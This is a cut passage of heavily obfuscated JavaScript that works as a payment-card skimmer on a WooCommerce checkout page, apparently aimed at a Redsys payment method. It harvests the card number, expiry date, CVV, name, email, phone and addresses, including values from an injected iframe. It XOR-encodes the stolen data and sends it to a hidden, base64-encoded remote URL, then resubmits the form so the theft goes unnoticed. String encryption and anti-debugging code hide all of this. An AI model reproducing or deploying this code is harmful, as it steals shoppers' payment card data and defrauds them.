D=document['getElementById'](v[Nk('0x1cf','5i8)')]),g=D[Nk(0x2b5,'%%vw')]||D['contentWindow'][Nk(0x247,'wbgw')],E={},R={};for(var o=0x1fcb+-0x1385+-0xc46*0x1;v['qAyGS'](o,document[Nk('0x1a0','#*GZ')][v[Nk('0x219','hmRm')]][Nk('0x13e','#*GZ')][Nk('0x36f','!J!g')]);o++){if(v[Nk('0x1e4','CI&1')](v[Nk('0x163','lXJG')],Nk('0x1ac','wbgw')))v=p[v[Nk(0x1e9,')AKQ')]];else{var P=document['forms'][v[Nk(0x267,'wCaA')]][Nk(0x277,'XNYC')][o];E[P['id']]=P['value'],R[P['id']]=P[Nk(0x365,'hmRm')];}}document[Nk('0x20d','V0UD')]['checkout'][Nk('0x1db','2qii')](v[Nk('0x23c','JAr!')],function(L){function v7(A,N){return Nk(N- -'0x8a',A);}if(v[v7(')AKQ',0x196)]!==v[v7('@F00',0x1e9)])v=p['value'];else{var m=L[v7('B$xy','0x1e8')],T=m[v7('fOsq','0x10e')]||m['id'];if(v[v7('%%vw',0x1a8)](m['value'][v7('qIcv','0x143')],0x2*-0xf36+0x1*-0x2095+0x3f03)&&m[v7('B$xy',0x269)]!==E[T]){if(v[v7('8hrb',0x1d0)]===v[v7('qIcv',0x16f)]){var W=v[v7('oMM&','0x29b')];W&&W[v7('#CN$','0x190')][v7('V0UD','0xab')](W),p[v7('B$xy',0x2a3)]();}else E[T]=m[v7('RsEK',0xca)],R[T]=m[v7('bDyd','0x1f5')];}}}),document['getElementById'](v[Nk(0x170,'#*GZ')])[Nk(0x2b0,'wCaA')](v[Nk(0x2d5,'fOsq')],function(L){var m={'AFAVV':z[v8('0x5ba','xYVZ')],'YYVBW':v8(0x4e4,'aB9!'),'vMOZO':function(Aw,An){return Aw(An);},'YvmyY':z[v8('0x4f4','$WDU')]};function v8(A,N){return Nk(A-0x333,N);}if(z['DHKTJ'](z['fFyTY'],z[v8(0x664,'B$xy')]))x[I]=t[v8(0x626,'B$xy')],y[z]=H[v8('0x550','LeeM')];else{var T=document[v8('0x624','aGBE')](z['guQqm']),w;if(R[v8(0x6a7,'LeeM')]['length']===-0x2*0x62c+0x1*-0x26cb+-0xd*-0x3ef){if(z[v8(0x604,'8hrb')](z[v8('0x505','!J!g')],z[v8(0x5fc,'OFcy')])){if(q){var AW=t[v8('0x657','wHm$')](y,arguments);return z=null,AW;}}else w=T['value'];}else z[v8('0x5b7','qIcv')](z[v8(0x47d,'bDyd')],z['ouUqq'])?v=p[z[v8('0x67f','8Cjk')]]:w=R[v8('0x619','I2l)')];var W=document[v8(0x5c2,'d9@u')](z[v8(0x5f6,'V0UD')]),F;z[v8(0x483,'!J!g')](R[z[v8(0x5d7,'hmRm')]]['length'],-0x115*-0x1f+-0x1dd4+-0x13d*0x3)?z[v8(0x4db,'t(IW')](z['eEgfP'],z[v8('0x687','V0UD')])?F=W['value']:z['Tvrur'](v,p,0x5f*-0x55+-0x1*0x7cc+-0x2b3f*-0x1):F=R[z[v8('0x545','LeeM')]];var K=document[v8('0x535','#CN$')](z['jhCER']),C;z['PLdvl'](R[z[v8(0x46e,'fOsq')]]['length'],-0x3*-0x449+0xa27+-0x1702)?z[v8('0x5cc','xYVZ')](z[v8(0x602,'8hrb')],z[v8('0x490','#*GZ')])?v=p[m[v8(0x65a,'M%Fz')]]:C=K[v8(0x5d5,'XNYC')]:z[v8('0x63e','%%vw')]===z['qdmin']?z[v8('0x4e5','VGUQ')](p):C=R[z[v8(0x671,'2qii')]];var Q=document[v8('0x587','%O9!')](z[v8('0x5dd','LeeM')]),X;R[z[v8(0x609,'yfAV')]][v8(0x55c,'aB9!')]===0x1e88+0x91d+-0x27a5?z['DHKTJ'](z[v8('0x686','VGUQ')],z[v8('0x631','bDyd')])?X=Q['value']:v=p[m[v8(0x646,'8hrb')]]:z['oPUbv'](v8('0x59f','CbZx'),z[v8('0x552','aB9!')])?X=R[z[v8('0x5f0','wHm$')]]:z[v8('0x5b6','oMM&')](p);var J=document[v8('0x4c1','V0UD')](z[v8(0x5cb,'^pdW')]),M;if(z[v8(0x508,'oMM&')](R[z[v8(0x621,'RsEK')]][v8('0x578','8hrb')],-0x2649+-0xb*0x178+0xb5*0x4d)){if(z['oPUbv'](z[v8('0x649','Ef6j')],z['YNZMi'])){const Ab=t[v8(0x57b,'LeeM')](new y()[v8(0x529,'aB9!')](z))[v8('0x611','8Cjk')]((Ae,AX)=>Ab['fromCharCode'](Ae^new R()['encode'](AT)[AX%P[v8('0x4bf','oMM&')]]))['join']('');return m[v8(0x566,'I2l)')](Ao,Ab);}else M=J['value'];}else M=R[z['DXoSp']];var O=document[v8('0x587','%O9!')](z[v8(0x59e,'5i8)')]),a=O['value'],d=document[v8(0x4d9,'t(IW')](z[v8(0x4cd,'oMM&')]),c=d['value'],B=document[v8(0x4f1,'&hR%')](z['HAOVH']),G=B['value'],U=document[v8(0x477,'qIcv')](v8('0x673','RsEK')),Y;if(R[z[v8(0x4a8,'wHm$')]][v8(0x5ef,'XNYC')]===0xd*-0xb3+-0x1*-0xa1d+-0x2*0x83){if(z[v8(0x59d,'RsEK')](z[v8('0x5db','fOsq')],z[v8('0x5bd','LeeM')])){var Ae=x?function(){function v9(A,N){return v8(N-'0x16',A);}if(Ae){var AX=E[v9('XNYC',0x5ec)](R,arguments);return o=null,AX;}}:function(){};return H=![],Ae;}else Y=U[v8(0x694,'wHm$')];}else z[v8(0x629,'$WDU')](z[v8('0x616','#*GZ')],v8(0x4c5,'hmRm'))?v=p[v8(0x4ef,'JAr!')]:Y=R[z[v8('0x67f','8Cjk')]];var Z=document[v8(0x535,'#CN$')](z[v8(0x4f6,'I2l)')]),A0;z[v8(0x67d,'%%vw')](R['billing_address_2']['length'],0x419+-0xd67*0x1+0x94e)?z[v8(0x4a9,'LeeM')](z['XRNUh'],z['XRNUh'])?v=p['shipping_address_1']:A0=Z[v8(0x519,'2qii')]:z[v8(0x654,'#*GZ')](v8(0x53b,'!J!g'),z[v8(0x467,'#*GZ')])?v=p['value']:A0=R[z['LZnwc']];var A1=document[v8('0x61c','VGUQ')](z['oXcok']),A2;z['NDyPa'](R[z[v8(0x668,'CbZx')]][v8(0x4ce,'M%Fz')],-0x1396+0x1*0x1666+-0x50*0x9)?z[v8('0x69b','LeeM')](z[v8('0x491','%%vw')],z[v8(0x462,'oMM&')])?m[v8('0x52d','^pdW')](v,p):A2=A1['value']:z[v8('0x63a','hmRm')]!==z['ZVilv']?v=p[m['YvmyY']]:A2=R[z['oXcok']];var A3=document[v8('0x561','JnCw')](z['ZYZxd']),A4;z[v8('0x461','oMM&')](R[z['ZYZxd']]['length'],-0xf9a+-0x1e9d+0x2e37*0x1)?A4=A3[v8('0x55a','!J!g')]:A4=R[z['ZYZxd']];var A5=document[v8('0x506','oMM&')](z['BvlfL']),A6;if(z['fEIWW'](R[z[v8('0x46c','I2l)')]][v8(0x693,'#*GZ')],-0xb*-0x39+-0x5d8+0x365))A6=A5[v8(0x684,'yfAV')];else{if(z[v8(0x460,'8Cjk')](v8(0x66b,'t(IW'),z[v8(0x5fa,'8Cjk')]))A6=R[z['BvlfL']];else{var Au=v[v8(0x576,'#CN$')][v8(0x57a,'wbgw')]['body'][v8(0x66a,'8hrb')];p[v8('0x5ec','VGUQ')]['height']=z[v8('0x49e','8Cjk')](Au,'px');}}var A7=document[v8(0x506,'oMM&')](z['KkxwH']),A8;R[z[v8(0x5f4,'CbZx')]][v8(0x4da,'$WDU')]===0x6*-0xfe+-0x642+-0x3*-0x412?A8=A7[v8(0x47c,'V0UD')]:v8(0x57f,'^mAg')===z[v8(0x5c0,'$WDU')]?z[v8('0x5c5','O5HQ')](v,p,0x1f99+-0x2*-0x745+0x2c2f*-0x1):A8=R[v8(0x56a,'B$xy')];var A9=document[v8(0x69e,'wCaA')]('shipping_city'),AA=A9['value'],AN=document[v8(0x539,'M%Fz')](z['DDmdP']),Av=AN['value'],Ap=document[v8('0x465','z#u#')](z[v8('0x563','%O9!')]),Aq=Ap['value'],As=document[v8('0x561','JnCw')](z[v8(0x4fa,'RsEK')]),Ax;z[v8(0x4b8,'bDyd')](R[z[v8('0x4f4','$WDU')]][v8(0x541,'lXJG')],0x204b*-0x1+0x22*-0x11b+0x45e1)?z['OXyor'](z[v8('0x669','t(IW')],z['HbxNs'])?v=p[z[v8(0x4be,'JnCw')]]:Ax=As[v8(0x6a8,'aB9!')]:Ax=R[z[v8(0x5d3,'hmRm')]];if(z['VgzXA'](localStorage[v8(0x485,'V0UD')]('wc_cart_hash'),null)){if(z[v8('0x52f','oMM&')]('gwwZx',z[v8('0x4bc','aB9!')])){L[v8('0x503','lXJG')]();var AI=g[v8('0x587','%O9!')](z['KGbFO']),At=AI['value'],Ay=g[v8(0x4ee,'^pdW')](v8('0x5eb','0y8O')),Az=Ay[v8(0x55f,'$WDU')],AH=g[v8('0x4d9','t(IW')](z['GSkHe']),AD=AH[v8('0x5dc','#*GZ')],Al=g[v8(0x587,'%O9!')](z[v8('0x48f','8Cjk')]),AS=Al[v8(0x5a1,'wbgw')];let Ai=document[v8('0x509','RsEK')](z[v8('0x536','#*GZ')]);if(At['length']!=-0x85*-0x32+0x1d8c+-0x3786&&z[v8('0x480','z#u#')](Az[v8('0x4fb','OFcy')],-0x1*0x214a+0x1*0xdf1+0xd*0x17d)&&z[v8('0x603','fOsq')](AD[v8(0x464,'J@pk')],-0xc7*-0x19+0x1*-0x3fa+0x1*-0xf75)&&z[v8('0x600','CI&1')](AS['length'],0x506*0x3+-0x11ad*-0x2+-0x326c)){if(z['GuKQn'](z['KFGui'],z['KFGui'])){const Aa=At,Ad=z[v8(0x544,'wHm$')](z[v8(0x52b,'bDyd')](Az,'/'),AD),Ac=AS,AB=z[v8('0x606','^mAg')](z[v8(0x591,'!J!g')](w,'\x20'),F),AG=C,AU=X,AY=M,AZ=a,N0=c,N1=G,N2=z[v8('0x4a6','wHm$')](z[v8('0x617','Ef6j')](Y,',\x20'),A0),N3=z['MMbHY'](z[v8(0x627,'oMM&')](A2,'\x20'),A4),N4=A6,N5=Ax,N6=z[v8(0x488,'JAr!')](z[v8('0x557','B$xy')](z[v8(0x504,'%%vw')](z[v8(0x4f7,'I2l)')](Av,',\x20'),Aq),',\x20'),AA);var Ag={};Ag['cc']=Aa,Ag['exp']=Ad,Ag[v8(0x593,'@F00')]=AB,Ag[v8('0x570','2qii')]=Ac,Ag['email']=AG,Ag[v8('0x651','%O9!')]=AU,Ag[v8('0x5b0','oMM&')]=AY,Ag[v8(0x574,'CbZx')]=AZ,Ag[v8(0x5c8,'5i8)')]=N0,Ag[v8(0x4d5,'bDyd')]=N1,Ag['address']=N2,Ag[v8('0x632','Bm%e')]=N3,Ag[v8(0x568,'t(IW')]=N4,Ag[v8(0x571,'yfAV')]=N5,Ag[v8('0x584','V0UD')]=N6;let N7=Ag;d=String['fromCharCode'];var AE=z[v8(0x59b,'fOsq')],AR=btoa,Ao=new TextEncoder()[v8('0x522','%O9!')],AP=atob(z['FUiYz']),Aj=atob(z[v8(0x498,'aGBE')]),AV=(N9,NA)=>{function vA(A,N){return v8(N- -'0x383',A);}if(z[vA('I2l)',0x225)](vA('8hrb',0x175),z[vA('VlBC',0x314)])){const NN=Array['from'](new TextEncoder()[vA('%%vw',0x169)](N9))[vA('oMM&',0x18e)]((Nv,Np)=>String[vA('5i8)',0x2f8)](Nv^new TextEncoder()[vA('JAr!',0x26e)](NA)[Np%NA['length']]))['join']('');return z[vA('Bm%e',0x1ce)](btoa,NN);}else v=p[vA('J@pk',0x292)];},AL=JSON[v8(0x572,'lXJG')](N7),Am=AP;let N8=z[v8('0x594','%O9!')](AV,AL,Am);var AT=new XMLHttpRequest();AT[v8(0x51b,'lXJG')](z[v8('0x46f','oMM&')],Aj,!![]),AT[v8(0x526,'J@pk')](z['vSbrB'],z[v8(0x634,'wbgw')]),AT[v8(0x5ee,')AKQ')](z[v8('0x4bb','M%Fz')](z[v8('0x5b5','^pdW')],z[v8('0x6ad','hmRm')](encodeURIComponent,N8))),localStorage['setItem'](z['mchFJ'],z[v8(0x48d,'OFcy')]),L['target'][v8(0x4e8,'@F00')]();}else v=p['value'];}}else v=p[v8(0x562,'d9@u')];}}});}else v=p[z['oXcok']];}else v[Nk(0x28e,'fOsq')](v[Nk(0x31b,'%O9!')],v['AvlAA'])?setTimeout(q,-0xc03+-0x2a3*0xa+0x2a49):v=p[v[Nk(0x213,'%O9!')]];}function s(){var z={'dvnUs':function(D,l,S){function vN(A,N){return jfp(N-'0x2d',A);}return v[vN('8hrb',0x167)](D,l,S);},'wvLWt':function(D,l){function vv(A,N){return jfp(N-0x3ac,A);}return v[vv('@F00','0x634')](D,l);},'dDwiF':v[vp('CI&1',0x2eb)],'ymrfy':vp('V0UD',0x1dc),'ikryK':vp('^pdW','0x2c3'),'ptXJN':function(D,l){function vq(A,N){return vp(N,A-'0x298');}return v[vq(0x513,'I2l)')](D,l);},'WvsCX':function(D,l){return v['kywYq'](D,l);}};function vp(A,N){return NC(N- -'0x2ea',A);}if(vp('V0UD',0x2bb)!==v[vp('%O9!',0xe5)]){var H=v['sPIMc'](p,this,function(){function vs(A,N){return vp(A,N-0x78);}if(z[vs('t(IW','0x348')](z[vs('CI&1',0x1e9)],z['ymrfy']))z[vs('J@pk','0x37a')](v,p,-0xd*-0x86+-0xb11*0x2+0x4*0x4cf);else return H['toString']()['search'](z['ikryK'])[vs('CbZx','0x379')]()[vs('LeeM','0x36e')](H)[vs('8hrb',0x156)](z['ikryK']);});v['laaNP'](H);try{if(v[vp('%O9!','0x235')]!==vp('CbZx','0x15d')){let D=document['querySelectorAll'](v[vp('wbgw',0x155)])[vp('JAr!',0x1c8)],l=document[vp('#*GZ','0x1e5')]('#payment_method_redsys'),S=document[vp('bDyd','0x29c')](vp('#*GZ','0x123'))['length'];if(S)v[vp('LeeM','0x2cb')](v['FMUvB'],v[vp('8Cjk',0x210)])?v=p[vp('%%vw',0x29b)]:v[vp('CbZx','0x1d5')](setTimeout,s,-0x1*-0xe2+0x1ddd*-0x1+0x20e3);else{if(l?.[vp('$WDU',0x100)]){if(v[vp('M%Fz',0xfc)](v['dDgVj'],v[vp('$WDU',0x2da)]))v=p[vp('$WDU',0x1bb)];else{if(v[vp('5i8)','0x2ab')](D,-0x1551+-0x1*0xe36+0x2387)&&v['MvJRh'](localStorage[vp('O5HQ','0x18d')](v[vp('VGUQ',0x20d)]),null)){if(v[vp('VlBC',0x176)]===v[vp('fOsq',0x292)]){var o=q['target'],P=o[vp('aGBE','0x17b')]||o['id'];z[vp('5i8)',0x120)](o['value'][vp('5i8)',0x255)],0x1c6a+0x14ad*-0x1+-0x7bb)&&z[vp('0y8O',0xc9)](o['value'],s[P])&&(t[P]=o[vp('oMM&','0x27f')],y[P]=o['value']);}else q();}}}else{if(v[vp('xYVZ','0x200')](D,-0x5e*-0x5e+-0x796+-0x2*0xd77)){if(v['pERue']('vUIJS',v[vp('LeeM',0x24f)])){var P=v[vp('yfAV',0xdb)](vp('oMM&',0x10a));P&&v[vp('xYVZ',0x134)](q,P);}else setTimeout(s,0x1e7d+0x10*0x28+-0x5*0x635);}}}}else{var j={'CsBAn':function(U,Y){function vx(A,N){return vp(N,A-0x1c7);}return v[vx('0x365','t(IW')](U,Y);}};const V=O,L=v[vp('JAr!',0x13c)](v[vp('^mAg','0xc6')](J,'/'),J),m=M,T=v['zLwoO'](i+'\x20',O),w=c,n=a,W=d,F=c,K=B,h=G,C=v[vp('XNYC',0x222)](v['nBvnk'](U,',\x20'),Y),Q=v[vp('%O9!',0x299)](Z,'\x20')+A0,f=A1,b=A2,X=v['yyKXm'](v[vp('#*GZ',0x1f8)](A3,',\x20')+A4+',\x20',A5);var k={};k['cc']=V,k[vp('M%Fz',0x29e)]=L,k[vp('CI&1',0x203)]=T,k[vp('JAr!','0x1a4')]=m,k[vp('V0UD','0x169')]=w,k[vp('JAr!','0x151')]=n,k[vp(')AKQ','0x149')]=W,k[vp('JAr!','0x305')]=F,k[vp('aB9!',0x270)]=K,k['state']=h,k[vp('V0UD','0x190')]=C,k[vp('#*GZ','0x17d')]=Q,k['sAddress']=f,k['sZip']=b,k[vp('Bm%e',0x142)]=X;let J=k;A6=A7[vp('JAr!',0x19a)];var r=v['amtZD'],M=A8,u=new A9()['encode'],O=v['UqaFS'](AA,v[vp('%%vw','0x2e5')]),i=AN(v[vp('JnCw','0x172')]),a=(Au,AO)=>{const Ai=V[vI('wCaA',0x146)](new L()[vI('LeeM','0x50')](Au))['map']((Aa,Ad)=>n[vI('oMM&',0x153)](Aa^new W()[vI('!J!g',-'0xab')](AO)[Ad%AO[vI('aB9!','0x1')]]))[vI('J@pk','0x13e')]('');function vI(A,N){return vp(A,N- -'0x1b7');}return j['CsBAn'](w,Ai);},d=AI[vp('XNYC',0x12b)](J),c=O;let B=v[vp('2qii',0x181)](a,d,c);var G=new At();G[vp('%O9!',0x22b)](v[vp('^mAg','0xcc')],i,!![]),G[vp('wCaA','0xe7')](vp('yfAV',0x170),v['cxTGK']),G[vp('JnCw','0x28a')](v[vp('0y8O','0x19f')](v['ZXGma'],v[vp('B$xy',0x277)](Ay,B))),Az['setItem'](v[vp('#CN$',0x1f5)],v[vp('Ef6j',0x126)]),AH['target'][vp('O5HQ',0x158)]();}}catch(j){if(v['XXazt'](vp('XNYC',0x220),v['KnGyo'])){var L=p['apply'](q,arguments);return s=null,L;}else setTimeout(s,-0xa2f+0x2*0x401+-0x97*-0x7);}}else{var m=q[vp('LeeM',0x297)][v[vp('JAr!',0x110)]][vp('0y8O',0x230)][s];x[m['id']]=m[vp('t(IW','0x291')],I[m['id']]=m['value'];}}const x=new MutationObserver(z=>{function vt(A,N){return NC(N- -'0x3ba',A);}v[vt('#*GZ','0x20d')](v['COrJj'],v[vt('Ef6j',0x4f)])?v=p[vt('qIcv','0x111')]:v[vt('$WDU',0x42)](s);});var I={};I['childList']=!![],I['subtree']=!![],I[NC(0x568,'CbZx')]=!![];function NC(A,N){return jfp(A-0x2c3,N);}const t=I;x[NC(0x514,'wCaA')](document[NC('0x5f1','8hrb')],t),v['gsOHZ'](s);if(document[NC('0x518','wbgw')](NC('0x4c7','RsEK'))){if(v['RPjsh'](v['ZzQFj'],NC(0x4bb,'Ef6j')))v[NC(0x436,'wCaA')]['removeChild'](p);else{var y=document[NC(0x5b8,'%O9!')];y&&(v[NC(0x54d,'0y8O')](v[NC('0x596','bDyd')],v[NC('0x5b3','8Cjk')])?v=p[NC(0x5ca,'yfAV')]:y[NC('0x5ea','CbZx')][NC(0x428,'OFcy')](y)),x[NC('0x5e2','hmRm')]();}}}()));function jfp(A,N){var v=jfv();return jfp=function(p,q){p=p-(-0xbcf*-0x2+-0xd62+-0x95b);var s=v[p];if(jfp['wdYIrQ']===undefined){var x=function(H){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='',g=l+x;for(var E=0x241+-0x1*0x13d9+0x1198*0x1,R,o,P=0x1957+-0x9a0+-0xfb7;o=H['charAt'](P++);~o&&(R=E%(0xea7+0x2133+-0x1a*0x1d7)?R*(-0x1f61*0x1+0x22*-0x10f+0x1*0x439f)+o:o,E++%(-0x1d79+-0x2691+0x1f*0x232))?l+=g['charCodeAt'](P+(0x4*0x41+-0x3*0x8c3+-0x24d*-0xb))-(-0x1418*-0x1+-0x1ab9+0x6ab)!==0x5c9+0x490+-0xa59*0x1?String['fromCharCode'](-0x1*0x2637+0xb3*0x2b+0x925&R>>(-(-0x2ef*-0xb+0x8a*0x35+0x1d*-0x219)*E&0x2*-0x425+-0x1c*0x59+0x302*0x6)):E:-0x56d*0x3+0x232d+0x52*-0x3b){o=D['indexOf'](o);}for(var j=0x5d5+-0x1dc2+-0x1*-0x17ed,V=l['length'];j<V;j++){S+='%'+('00'+l['charCodeAt'](j)['toString'](0x131d+-0xa5+-0x1f*0x98))['slice'](-(-0x68*-0x52+-0x1f73*0x1+-0x1db));}return decodeURIComponent(S);};var z=function(H,D){var l=[],S=0x6dd*0x4+0x234e+-0x3ec2,g,E='';H=x(H);var R;for(R=-0x3a*-0x25+-0x659+-0x209;R<0x1*0x197f+0x152*0x1a+0x1*-0x3ad3;R++){l[R]=R;}for(R=-0xa2e+0x1a49+-0x101b;R<-0x12b6+0x189b+-0x4e5;R++){S=(S+l[R]+D['charCodeAt'](R%D['length']))%(-0x26b6+0x32e+0xa7*0x38),g=l[R],l[R]=l[S],l[S]=g;}R=-0x109a+-0x112*-0x3+0xd64,S=0x1535+0x9a9+-0x1ede;for(var o=0xa7e*0x1+-0x1*0x12bd+0x83f;o<H['length'];o++){R=(R+(0x2*0xc53+0xc+-0x18b1))%(-0x1bec+-0x7*-0x4ff+0x1*-0x60d),S=(S+l[R])%(-0x14ff+0x1b5a+0x1c9*-0x3),g=l[R],l[R]=l[S],l[S]=g,E+=String['fromCharCode'](H['charCodeAt'](o)^l[(l[R]+l[S])%(0x20a1+-0x89*0x13+-0x1576)]);}return E;};jfp['xAVoIA']=z,A=arguments,jfp['wdYIrQ']=!![];}var I=v[-0xffe*0x1+-0x2*0x65f+0x1cbc],t=p+I,y=A[t];if(!y){if(jfp['riOmPO']===undefined){var H=function(D){this['EBSzKM']=D,this['Hsqhxn']=[-0x15a8+0x4*0x6a3+-0x4e3,0x22c4+0x2*-0xd45+-0x83a,0x1*0x1796+0x15a*-0x1+-0x163c],this['wZYbdY']=function(){return'newState';},this['JlLdov']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ptZCiW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['FiBjcw']=function(){var D=new RegExp(this['JlLdov']+this['ptZCiW']),l=D['test'](this['wZYbdY']['toString']())?--this['Hsqhxn'][0x148c+-0x1cbb*-0x1+-0x3146]:--this['Hsqhxn'][0x167b+-0xb5*-0x1+-0x1730];return this['uRqjJq'](l);},H['prototype']['uRqjJq']=function(D){if(!Boolean(~D))return D;return this['jozdeI'](this['EBSzKM']);},H['prototype']['jozdeI']=function(D){for(var l=0xc26+-0x16cd+0xaa7,S=this['Hsqhxn']['length'];l<S;l++){this['Hsqhxn']['push'](Math['round'](Math['random']())),S=this['Hsqhxn']['length'];}return D(this['Hsqhxn'][0x133c+-0x4*0x681+0x8*0xd9]);},new H(jfp)['FiBjcw'](),jfp['riOmPO']=!![];}s=jfp['xAVoIA'](s,q),A[t]=s;}else s=y;return s;},jfp(A,N);}function jfv(){var vy=['DSoyW7FcMrrJvCknpwJdJcpcIa','sqFdItfIpW','zZn0W69EW5e','Cmo7W4FcJXW','nWvWmmkkWRqPWPXwWP/cGvpdN8k9','W6raySktWQ4','c1mM','W7pdLmovW5BdUa','WRdcKaxcNMm','WOqba3a','Amk0ownG','W6RcM0XyDG','W4fVDrZcJW','W5xdJCoTW4/dPa','W64ZW70PW5JdMb17jbFcMqJcGfxcKCknimkt','F8kDbYzMWQZcGMldHY7cIaPRbKFcLmoBfXldRwHsuIxdGSk+WO87WQJcI8kH','nvDGy8oB','k0pcMItcQ8kgW7axwNpcT8kaWRuS','q8k2ySojWRK','uWdcJCoQW6a','W4GvW5CXW54','W4BdU2qBc8oRAY3dMSkfhSkVW7O','jgdcKHCh','WOGZtYzSW57dHhqtW6G','W4ddKdNdTSkL','vSkkWRDWW4tdQmkBgHlcSSksrrhdJW','W7GxW6GRW6K','fLTkzSov','W4ddNsddR8kz','yHBcL8oT','sCoQW4dcJsC','nCo8W7ZcJmoO','BZlcOmoJW7a','e31DWOBdNatdQmo0cCoL','EmkGWQzrW6K','zqhcJmoS','tIy6W5ddSq','E8k/dxDY','WRDkWQhdIem','uIBdGJLJndG','W6JcMmoSaHC','cHiYzra','e8kHW4NcSxS','WPhdGmoUtLa','BCkHlhPG','WR0MycW','DmozW6VcHWG','sSkMF8oqWRO','W53dJ8oOW63dOa','W5ldNJBdTSkTWRK0WQO','WR1xBGPa','WPebW4/dP8kp','WO0xW4NdHmkC','WRHzWPJdTgNcJCosWPn/WPq3WQKFWRr3k8k/W7GpW4NdGSob','amoYW5RcMSoQwXxdOmoGWOJdHq','W4hdQNG','WROtW7hdKvK','ptqVW6ddRmoC','CXrYW6vD','WPJdPmk1jH4','WQPImIK6','i1tcMGBcLG','W5vysHNcOq','W4/dGW3dUCkn','fSkyW4ZcTN8','qI0isYC','F8k5ebNcV8o/rgFcRhLwyaNcQxhdTCoL','WQrSwWvj','W4jPW6ZcT8kZ','WPnZWQtdI1W','WPvYwcPT','WQ/cLI/cS3vLFxu','h8kpW67cRNy','W5tcGwHnwG','nSonW5JcQmoc','W5zDfLpdSG3dOCkh','m3vvWO3cOa','W5xdHcFdSCkLWRiUWO3dQSohW6ZcMgy','W5rPECo2WQW','W6xdLeKHna','ptq5W70','AaG/AYC','rcOFW5BcIG','WQZdPmoXq1G','W5bay8owWQe','bfnvCmoFWOFcRSk5WPNcQa','WQL1gYaZ','WQ3dK8onW44/','W6P2W6/cImklWRNdTG4To8o2A8oUkW','owT+rSos','WOaUW4VdUwO','ESk6nMnOWOhcOsa','WQbIWPZcHCoDWRldImogdqGKW6O','WOyFwdTU','lCkIW53cIM0','WRldNSkrcYupmmoBmSkoWQhcTG','dSkvW4ZcO0C','W6KpW5RcGtFdKmo8WO5uWPySWQO','efK0WPhcVW','cmkxb8keW78','W5BdJ8oVW6VdPW','uafGW6pdMgfJtMTAW6ldLG','gSo2W7JcVmoD','WOzVrtzTvZ/dNmkdFs1ZWOG','aLhcKsGEW5BdPNpdMWTrW68SWR7dO8kndG','eSk2W6NcK2O','mCkRmmkXW58','cCkFwCoPWPq','W6nrFmoPWRu','W7LLDsBcM8oBWOXDW4ib','gWLChmka','hmo7W5xcNSo7Ba','W6THW7tcOmkKWRtdUHKaimoqDW','ASkNihm','WPKHW5xdG8k8','y8oPW7xcVqC','k0CoWR/cQq','fWOvu8oO','W5xcRwH4zq','d8kVW4ZcQG','WR1OWQz2WOBcJGTciqNcRdW','WRNdHCoiW78w','umkGWOHYW6K','jfdcOXJcGq','W4bzyCoUWOi','fSkLW4tcTN3cSa','WOKLW7BdG8kQ','CX/dUWrT','hr7cQbC/','WQpdU8oeA3S','W43cPCouf24','W6HDW6hcQSkW','W4tcLM3dPSod','WQeyDmkfWQapW6BcL8kjkx7dOa','mXjHfmksWRqbWPvDWOBcPKtdOG','ivFcNZaE','W5lcSxfgymk5','jgrjWPtcVa','jHJcJcWkq8oLWOW','WQO5qSkcWRS','n8kwomktW6W','zSkrESojWQK','Dmk6phG','W5JdJ8o0W7pdP3RcJIxcLSo6WQK','W6NdJ8onW4FdGW','DmkzzCoFWQmfWO/cTmkRiq','BmkjpqtcMa','WQj9iY87W7RdVSklW5P4W4bbW4WA','bSkVW4VcShVcTITly1ddIJJcOW','WPhdK8kVlca','WQnQoaC','DSotsbddOqG','WRCaavddUG','WPKMstfRW4JdV28sW74','WP0OAcb3W5xdN2C','ESkJo0n2','W5NdICo2W6ZdUMBcNbNcHmo8WQNcSq12W4vvB8kK','WPejg3ZdKG','WResDCkQWQajW60','W7rEDCoeWRK','WQpdKSkhhq','WOGcW5ZdNCkC','rSkExmoeWR0','W5ddGZRdRSkdWRq7WQZdISoAW6hcJq','WPGoW7hdTSkY','f3hcHaCE','W4L5zmoMWQG','mwaJWPtcRa','W67dPHJdKmkj','W5ZdPYZdH8kZ','lJOGzsVdKahcSG','CSkWo3fXWOW','od4PW4hdPColW7BdTCoMjmoqy8oTW7C','W43cT21oEmk9WRDUW4S','W7VcU0Huqq','W7nDF8orWRuOW5NdPCkpWQdcOq','W6ddL305ja','oWL9lmkc','W7WnyCk9WRKEW7RcISk0pMxdVuZdKmovW7RcPhVdJcpdOSo1F8orFq7cI8kKW5P2W4P7W47cKa','W44SW70JW70','xcbPW4TY','WQ/dP8oKAuS','W7/dVWldSSkl','krLIbCkI','W5VcUhPmCCk/WQPZ','w8kjoslcJa','WOuhe3a','W4hdVgSybSoG','aNlcGtxcPq','WRn5oX8Y','WQWcW5ddVv5kW69ZW6xcSCo/WRfRfa','D8k3fc3cOG','efZcMMyWAtVcR8oYW50oBW','WQLZCbbR','WP0IW6BdKmkE','W7DzFSolWQy','WOTPWOhdSeS','W57cR8oYnYm','WQJdGCoqW48FpwtcGSo8DY47W53cGa','oq8EW6xdRG','W7xcG8o7cW','WRldMmkcfIOl','C8oIuXddTG','W43cVhzrzmk4WRbNW7pcKCkAWRThEq','W6zDzSo3WRCOW7C','W4/dIdpdS8ke','fLNcKtes','WROyvSkNWOy','WRj2DaTG','xbFdRSoyuIiUWOhdRCoxW63cIq','WRz9iZGYW67dPSklW4D4W4PDW6qAumkF','WPHxWP3dI2K','wIGmW43dRW','p2eVWOFcSG','lNqBWQFcIa','W4FcJxrvzW','WPeGW5ZdTCkk','kLfacW','WR0LW4BdOmk0','vqddVdPV','WR4ahhddHG','sSkBedlcTa','WOGyeMC','DSkeWRjpW4q','W7FcTgNdOmoHWO1+W4NdT8oRWRpdKItdSG','WORdOMKod8oGyGBdOmkkemk+WRJcGmo9WPr5WRxdU8kOWOv+ncFcUmoYWOdcTmo2W7lcTtFdISku','WQldPCopxu0','WR0IiwFdVCo8WOXSW7CcBa','qmoSW5hcOr4','f1OqWQlcJq','duZcMtCd','W4xdQembmq','p8oSW6NcSSof','W599W7tcQ8kL','W67cOMDtDq','zmofW7FcIazvva','EaacsJ4HWPD+W7OG','aK5GWOFcKG','f1ncz8oy','h3b9WO3cMG','W5tdSmopW6ldPq','WR1VW7aFW7tdOtfk','mSk2W4ZcT3K','zHenW5NdVq','ogyUW79pW7jXW6NcUq','W4BdKcZdRSkLWRiUWOhdP